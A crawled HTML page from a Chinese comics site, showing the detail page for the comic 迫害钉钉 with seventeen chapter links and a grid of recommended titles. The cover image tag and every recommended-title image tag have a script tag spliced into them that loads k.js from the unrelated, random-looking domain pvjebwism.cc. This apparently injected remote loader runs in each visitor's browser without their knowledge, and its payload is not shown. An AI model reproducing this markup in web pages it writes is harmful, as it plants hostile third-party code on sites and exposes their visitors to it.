

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/31680.html
body_size: 3422
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>迫害钉钉最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画迫害钉钉_雷电漫画网,迫害钉钉漫画,迫害钉钉在线观看,迫害钉钉最新漫画,迫害钉钉最新章节" />
    <meta name="description" content="雷电漫画网提供 <<迫害钉钉>> 漫画最新章节,迫害钉钉娘的日常....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>迫害钉钉</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/31680-1-17.html"><img src="http://mh2.manga8.xyz/ds/fengmian/23079.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="迫害钉钉"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">迫害钉钉</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/哞叔.html" target="_blank">哞叔</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第17话（9P）</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2022-09-30</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 迫害钉钉娘的日常 </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------搞笑-.html" target="_blank">搞笑</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------日常-.html" target="_blank">日常</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/31680-1-1.html" class="btn" title="第01话（1P）" style="background-color: #eee; color: #111 !important;">第01话（1P）</a></li>
            
            <li><a href="/zhangjie/31680-1-2.html" class="btn" title="第02话（1P）" style="background-color: #eee; color: #111 !important;">第02话（1P）</a></li>
            
            <li><a href="/zhangjie/31680-1-3.html" class="btn" title="第03话（1P）" style="background-color: #eee; color: #111 !important;">第03话（1P）</a></li>
            
            <li><a href="/zhangjie/31680-1-4.html" class="btn" title="第04话（2P）" style="background-color: #eee; color: #111 !important;">第04话（2P）</a></li>
            
            <li><a href="/zhangjie/31680-1-5.html" class="btn" title="第05话（2P）" style="background-color: #eee; color: #111 !important;">第05话（2P）</a></li>
            
            <li><a href="/zhangjie/31680-1-6.html" class="btn" title="第06话（3P）" style="background-color: #eee; color: #111 !important;">第06话（3P）</a></li>
            
            <li><a href="/zhangjie/31680-1-7.html" class="btn" title="第07话（6P）" style="background-color: #eee; color: #111 !important;">第07话（6P）</a></li>
            
            <li><a href="/zhangjie/31680-1-8.html" class="btn" title="第08话（9P）" style="background-color: #eee; color: #111 !important;">第08话（9P）</a></li>
            
            <li><a href="/zhangjie/31680-1-9.html" class="btn" title="第09话（14P）" style="background-color: #eee; color: #111 !important;">第09话（14P）</a></li>
            
            <li><a href="/zhangjie/31680-1-10.html" class="btn" title="第10话（5P）" style="background-color: #eee; color: #111 !important;">第10话（5P）</a></li>
            
            <li><a href="/zhangjie/31680-1-11.html" class="btn" title="第11话（11P）" style="background-color: #eee; color: #111 !important;">第11话（11P）</a></li>
            
            <li><a href="/zhangjie/31680-1-12.html" class="btn" title="第12话（15P）" style="background-color: #eee; color: #111 !important;">第12话（15P）</a></li>
            
            <li><a href="/zhangjie/31680-1-13.html" class="btn" title="第13话（9P）" style="background-color: #eee; color: #111 !important;">第13话（9P）</a></li>
            
            <li><a href="/zhangjie/31680-1-14.html" class="btn" title="第14话（8P）" style="background-color: #eee; color: #111 !important;">第14话（8P）</a></li>
            
            <li><a href="/zhangjie/31680-1-15.html" class="btn" title="第15话（5P）" style="background-color: #eee; color: #111 !important;">第15话（5P）</a></li>
            
            <li><a href="/zhangjie/31680-1-16.html" class="btn" title="第16话（20P）" style="background-color: #eee; color: #111 !important;">第16话（20P）</a></li>
            
            <li><a href="/zhangjie/31680-1-17.html" class="btn" title="第17话（9P）" style="background-color: #eee; color: #111 !important;">第17话（9P）</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/31681.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e7f5bf92903a268d822772e749b753ed.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31681.html" target="_blank">执事·黑星不服从命令</a></h5></div></li><li><a class="thumbnail" href="/book/31682.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/34279.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31682.html" target="_blank">狐妖老婆爱上我</a></h5></div></li><li><a class="thumbnail" href="/book/31683.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/26967.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31683.html" target="_blank">RecipRoomba</a></h5></div></li><li><a class="thumbnail" href="/book/31684.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5dd636081fa72531281342f1bc60f394.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31684.html" target="_blank">NIU猫之血型NIU</a></h5></div></li><li><a class="thumbnail" href="/book/31685.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e2869babae9bbba43e6c9b2151208830.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31685.html" target="_blank">因尾爱情。</a></h5></div></li><li><a class="thumbnail" href="/book/31686.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/17087.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31686.html" target="_blank">阿瑟比与天空世界的冒险者</a></h5></div></li><li><a class="thumbnail" href="/book/31687.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/32166.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31687.html" target="_blank">海昏魔镜之量子修魂师</a></h5></div></li><li><a class="thumbnail" href="/book/31688.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/bb4c142108204a8a29e023fda97eb513.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31688.html" target="_blank">hello余雪特</a></h5></div></li><li><a class="thumbnail" href="/book/31679.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/29110.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31679.html" target="_blank">她与她的婚后生活</a></h5></div></li><li><a class="thumbnail" href="/book/31678.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/4d4b898d417498b0793fe636c5563b1b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31678.html" target="_blank">机动战士高达 裸的</a></h5></div></li><li><a class="thumbnail" href="/book/31677.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/41be3141271458e208e20d4b6879ed94.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31677.html" target="_blank">爱猫相伴的玩家小姐</a></h5></div></li><li><a class="thumbnail" href="/book/31676.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/67770c6555d2259c796a03b03f438cfa.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31676.html" target="_blank">蝙蝠侠：恐怖统治</a></h5></div></li><li><a class="thumbnail" href="/book/31675.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ac3df41dbecce5bc05ce77e57ee484ab.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31675.html" target="_blank">夜魔侠V3</a></h5></div></li><li><a class="thumbnail" href="/book/31674.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/45403125c6b1727a7eb9084e21d5f831.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31674.html" target="_blank">无能最弱终至王座</a></h5></div></li><li><a class="thumbnail" href="/book/31673.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f279278cded305436daee1df746f478e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31673.html" target="_blank">美味派对光之美少女</a></h5></div></li><li><a class="thumbnail" href="/book/31672.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/27164.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/31672.html" target="_blank">釈迦力ポテト同人集</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
